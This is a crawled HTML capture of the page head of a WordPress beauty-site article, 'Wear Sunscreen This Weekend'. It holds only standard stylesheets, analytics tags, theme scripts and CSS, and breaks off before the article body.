

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/morning-tea/wear-sunscreen-this-weekend/
body_size: 29444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Wear Sunscreen This Weekend | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/63993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/morning-tea/wear-sunscreen-this-weekend/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=63993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fmorning-tea%2Fwear-sunscreen-this-weekend%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fmorning-tea%2Fwear-sunscreen-this-weekend%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ac3ff7c44","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"4ac3ff7c44","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b175acda99";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
